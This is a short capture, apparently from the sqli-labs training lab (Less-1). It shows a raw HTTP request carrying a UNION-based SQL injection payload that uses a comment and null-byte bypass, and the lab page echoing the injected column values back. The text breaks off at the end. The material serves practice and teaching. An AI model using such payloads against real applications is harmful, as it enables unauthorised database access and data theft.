 GET http:/ /sqli/Less-1/?id=
-1'/*%00*/union%20select%201,2,3--+ HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,en;q=0.7
Connection: close
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUM